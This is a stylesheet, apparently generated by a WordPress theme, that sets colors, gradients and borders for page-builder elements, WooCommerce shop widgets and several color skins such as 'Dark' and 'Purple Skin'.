.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a:hover{ color: #cecece; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a{ color: #aaaaaa; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active{ color: #747474; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ color: #838383; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ background-color: #f1f1f1; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ color: #ffffff; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ background-color: #3740b0; } 
.gdlr-core-price-table-item .gdlr-core-price-table{ background-color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-head{ background-color: #849500; background: -webkit-linear-gradient(#a5bb00, #849500); background: -o-linear-gradient(#a5bb00, #849500); background: -moz-linear-gradient(#a5bb00, #849500); background: linear-gradient(#a5bb00, #849500); } 
.gdlr-core-price-table .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-caption{ color: #dbe499; } 
.gdlr-core-price-table .gdlr-core-price-table-price{ background-color: #f0f0f0; } 
.gdlr-core-price-table .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table .gdlr-core-price-suffix{ color: #acacac; } 
.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #a5bb00; background: -webkit-linear-gradient(#a5bb00, #a5bb00); background: -o-linear-gradient(#a5bb00, #a5bb00); background: -moz-linear-gradient(#a5bb00, #a5bb00); background: linear-gradient(#a5bb00, #a5bb00); } 
.gdlr-core-price-table .gdlr-core-price-table-content *{ border-color: #e5e5e5; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{ background-color: #3e4494; background: -webkit-linear-gradient(#324ea3, #3e4494); background: -o-linear-gradient(#324ea3, #3e4494); background: -moz-linear-gradient(#324ea3, #3e4494); background: linear-gradient(#324ea3, #3e4494); } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-caption{ color: #a8bbea; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{ background-color: #f8f8f8; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-suffix{ color: #acacac; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #3e4494; background: -webkit-linear-gradient(#3e4494, #3e4494); background: -o-linear-gradient(#3e4494, #3e4494); background: -moz-linear-gradient(#3e4494, #3e4494); background: linear-gradient(#3e4494, #3e4494); } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ color: #ffffff; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title{ color: #191919; } 
.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ background-color: #313787; }.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ border-color: #313787; }.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon,.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-icon{ color: #313787; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-accordion-item-title:before{ color: #313787; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ color: #ffffff; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ background-color: #313787; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before{ color: #313787; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ color: #313787; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ background-color: #efefef; } 
.gdlr-core-audio, .gdlr-core-audio .mejs-container .mejs-controls{ background-color: #e7e7e7; } 
.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-time{ color: #202020; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-current{ background-color: #3740b0; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #646464; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ background-color: #ef5e68; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ border-color: #cd515a; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ color: #ffffff; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title{ color: #ffffff; } 
blockquote, q{ color: #777777; } 
blockquote, q{ background-color: #f5f5f5; } 
.financity-body blockquote, .financity-body q{ border-color: #e2e2e2; } 
.gdlr-core-blockquote-item-quote{ color: #e1e1e1; } 
.gdlr-core-blockquote-item-content{ color: #404040; } 
.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author{ color: #3740b0; } 
.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author-position{ color: #3740b0; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .financity-body .financity-button, .financity-body input[type="button"], .financity-body input[type="submit"]{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .financity-body .financity-button, .financity-body input[type="button"], .financity-body input[type="submit"]{ background-color: #3740b0; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ background-color: #5258af; } 
.gdlr-core-body .gdlr-core-button-with-border{ border-color: #383838; } .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent{ color: #383838; } 
.gdlr-core-body .gdlr-core-button-with-border:hover{ border-color: #000000; }.gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent:hover{ color: #000000; } 
.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient{ background-color: #3740b0; background: -webkit-linear-gradient(#4c54c4, #3740b0); background: -o-linear-gradient(#4c54c4, #3740b0); background: -moz-linear-gradient(#4c54c4, #3740b0); background: linear-gradient(#4c54c4, #3740b0); } 
.gdlr-core-call-to-action-item-title{ color: #2c2c2c; } 
.gdlr-core-call-to-action-item-caption{ color: #535353; } 
.gdlr-core-counter-item-top-text{ color: #828282; } 
.gdlr-core-counter-item-top-icon{ color: #393939; } 
.gdlr-core-counter-item-number{ color: #393939; } 
.gdlr-core-counter-item-divider{ border-color: #393939; } 
.gdlr-core-counter-item-bottom-text{ color: #393939; } 
.gdlr-core-column-service-item .gdlr-core-column-service-icon{ color: #9d9d9d; } 
.gdlr-core-column-service-item .gdlr-core-icon-style-round i{ background-color: #f3f3f3; } 
.gdlr-core-column-service-item .gdlr-core-column-service-title{ color: #383838; } 
.gdlr-core-column-service-item .gdlr-core-column-service-caption{ color: #747474; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-feature-box-item .gdlr-core-feature-box{ background-color: #3740b0; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-flipbox-item .gdlr-core-flipbox-frame, .gdlr-core-feature-box-item .gdlr-core-feature-box, .gdlr-core-feature-box-item .gdlr-core-feature-box-frame{ border-color: #223493; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-title{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-content{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption{ color: #cecece; } 
.gdlr-core-image-overlay{ background-color: #000000; background-color: rgba(0, 0, 0, 0.6); } 
.gdlr-core-image-overlay-content, .gdlr-core-image-overlay-content a, .gdlr-core-image-overlay-icon{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin] .gdlr-core-image-overlay-icon, .gdlr-core-page-builder-body .gdlr-core-pbf-column[data-skin] .gdlr-core-image-overlay-icon{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon{ background-color: #ffffff; } 
.gdlr-core-body .gdlr-core-image-item-wrap{ border-color: #000000; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{ color: #343434; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{ color: #747474; } 
.gdlr-core-block-item-title-wrap a, .gdlr-core-block-item-title-wrap a:hover{ color: #747474; } 
.gdlr-core-icon-list-item i{ color: #222222; } 
.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap, .gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap{ color: #f3f3f3; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-day{ color: #a5a5a5; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-open{ color: #262626; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-close{ color: #c8c8c8; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time i{ color: #8a8989; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item{ border-color: #a6a6a6; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title a{ color: #3039ac; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{ color: #888888; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{ color: #cecece; } 
.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap{ background-color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title a{ color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position{ color: #ffffff; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title{ color: #383838; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap{ border-color: #e8e7e7; } 
.gdlr-core-post-slider-item .gdlr-core-post-slider-title a{ color: #ffffff; } 
.gdlr-core-post-slider-item .gdlr-core-blog-info, .gdlr-core-post-slider-item .gdlr-core-blog-info a{ color: #c5c5c5; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{ color: #505050; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-icon{ color: #616161; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-progress{ background-color: #f3f3f3; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled{ background-color: #3740b0; } 
.gdlr-core-flexslider-nav .flex-direction-nav li a, .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ color: #a7a7a7; border-color: #a7a7a7; } 
.gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #f1f1f1; } 
.gdlr-core-flexslider .flex-control-nav li a{ border-color: #d9d9d9; }.gdlr-core-flexslider .flex-control-nav li a{ background-color: transparent; } 
.gdlr-core-flexslider .flex-control-nav li a.flex-active{ border-color: #3740b0; }.gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #3740b0; } 
.gdlr-core-social-share-item a{ color: #202020; } 
.gdlr-core-social-share-item .gdlr-core-divider{ border-color: #e5e5e5; } 
.gdlr-core-social-share-item .gdlr-core-social-share-count{ color: #202020; } 
.gdlr-core-stunning-text-item-caption{ color: #747474; } 
.gdlr-core-stunning-text-item-title{ color: #383838; } 
.gdlr-core-tab-item-title{ color: #8d8d8d; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title{ background-color: #f7f7f7; } 
.gdlr-core-tab-item-title-wrap, .gdlr-core-tab-item-content-wrap, .gdlr-core-tab-item-title{ border-color: #ebebeb; } 
.gdlr-core-tab-item-title-line{ border-color: #3740b0; } 
.gdlr-core-tab-item-title.gdlr-core-active{ color: #464646; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title.gdlr-core-active{ background-color: #ffffff; } 
table tr th{ background-color: #3740b0; } 
table tr th, .financity-body table tr th a, .financity-body table tr th a:hover{ color: #ffffff; } 
table tr:nth-child(odd){ background-color: #f9f9f9; } 
table tr:nth-child(odd){ color: #949494; } 
table tr:nth-child(even){ background-color: #f3f3f3; } 
table tr:nth-child(even){ color: #949494; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{ color: #232323; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-content{ color: #707070; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating i{ color: #ffa127; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-quote{ color: #282828; } 
.gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title a{ color: #383838; } 
.gdlr-core-title-item .gdlr-core-title-item-caption{ color: #747474; } 
.woocommerce .star-rating span, .single-product.woocommerce #review_form #respond p.stars a, .single-product.woocommerce div.product .product_meta, .single-product.woocommerce div.product .product_meta a{ color: #3740b0; }.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, html .woocommerce input.button, html .woocommerce span.onsale{ background-color: #3740b0; } 
span.woocommerce-Price-amount.amount{ color: #3740b0; } 
.woocommerce .price del, .gdlr-core-product-price del, del span.woocommerce-Price-amount.amount{ color: #949494; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ background-color: #5057bf; } 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ color: #ffffff; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ color: #ffffff; } 
.single-product.woocommerce div.product .quantity .qty, #add_payment_method #payment, .woocommerce-checkout #payment, .single-product.woocommerce #reviews #comments ol.commentlist li{ background-color: #f3f3f3; } 
.gdlr-core-product-grid .gdlr-core-product-title a{ color: #191919; } 
.gdlr-core-product-grid .gdlr-core-product-title a:hover{ color: #434343; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail, .gdlr-core-product-thumbnail .gdlr-core-product-view-detail:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail{ background-color: #000000; background-color: rgba(0, 0, 0, 0.9); } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .added_to_cart:hover, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart{ background-color: #3740b0; background-color: rgba(55, 64, 176, 0.9); } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #e6e6e6; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #4c5499; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #3740b0; } 
@media only screen and (max-width: 767px){ .gdlr-core-pbf-sidebar-wrapper {
  margin: 0 !important;
} } 
.gdlr-core-page-builder-body [data-skin="Dark"] h1, .gdlr-core-page-builder-body [data-skin="Dark"] h2, .gdlr-core-page-builder-body [data-skin="Dark"] h3, .gdlr-core-page-builder-body [data-skin="Dark"] h4, .gdlr-core-page-builder-body [data-skin="Dark"] h5, .gdlr-core-page-builder-body [data-skin="Dark"] h6, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption a:hover{ color: #d8d8d8 }
.gdlr-core-page-builder-body [data-skin="Dark"], .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-content{ color: #dbdbdb }
.gdlr-core-page-builder-body [data-skin="Dark"] i, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Dark"] .financity-widget ul li:before{ color: #d8d8d8 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #d8d8d8; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #d8d8d8; }
.gdlr-core-page-builder-body [data-skin="Dark"] a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark"] a:hover, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-link:hover{ color: #c4c4c4 }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-divider{ border-color: #6b6b6b; column-rule-color: #6b6b6b; -moz-column-rule-color: #6b6b6b; -webkit-column-rule-color: #6b6b6b; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #6b6b6b }
.gdlr-core-page-builder-body [data-skin="Dark"] *, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-border{ border-color: #828282 }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #828282; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-e-content{ color: #c4c4c4 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #c4c4c4; }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark"] textarea{ color: #c4c4c4; }.gdlr-core-page-builder-body [data-skin="Dark"] ::-webkit-input-placeholder{ color: #c4c4c4; }.gdlr-core-page-builder-body [data-skin="Dark"] ::-moz-placeholder{ color: #c4c4c4; }.gdlr-core-page-builder-body [data-skin="Dark"] :-ms-input-placeholder{ color: #c4c4c4; }.gdlr-core-page-builder-body [data-skin="Dark"] :-moz-placeholder{ color: #c4c4c4; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color{ background-color: #282828 }.gdlr-core-page-builder-body [data-skin="Dark"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Dark"] input[type="submit"]{ background-color: #282828; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-pagination a{ background-color: #282828 }
.gdlr-core-page-builder-body [data-skin="White Text"] h1, .gdlr-core-page-builder-body [data-skin="White Text"] h2, .gdlr-core-page-builder-body [data-skin="White Text"] h3, .gdlr-core-page-builder-body [data-skin="White Text"] h4, .gdlr-core-page-builder-body [data-skin="White Text"] h5, .gdlr-core-page-builder-body [data-skin="White Text"] h6, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"], .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"] a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"] a:hover, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-link:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Purple Skin"] h1, .gdlr-core-page-builder-body [data-skin="Purple Skin"] h2, .gdlr-core-page-builder-body [data-skin="Purple Skin"] h3, .gdlr-core-page-builder-body [data-skin="Purple Skin"] h4, .gdlr-core-page-builder-body [data-skin="Purple Skin"] h5, .gdlr-core-page-builder-body [data-skin="Purple Skin"] h6, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-caption a:hover{ color: #b8c0ed }
.gdlr-core-page-builder-body [data-skin="Purple Skin"], .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-content{ color: #b8c0ed }
.gdlr-core-page-builder-body [data-skin="Purple Skin"] i, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .financity-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Purple Skin"] a, .gdlr-core-page-builder-body [data-skin="Purple Skin"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Purple Service"] h1, .gdlr-core-page-builder-body [data-skin="Purple Service"] h2, .gdlr-core-page-builder-body [data-skin="Purple Service"] h3, .gdlr-core-page-builder-body [data-skin="Purple Service"] h4, .gdlr-core-page-builder-body [data-skin="Purple Service"] h5, .gdlr-core-page-builder-body [data-skin="Purple Service"] h6, .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-title a{ color: #313787 }
.gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-caption a:hover{ color: #8c8c8c }
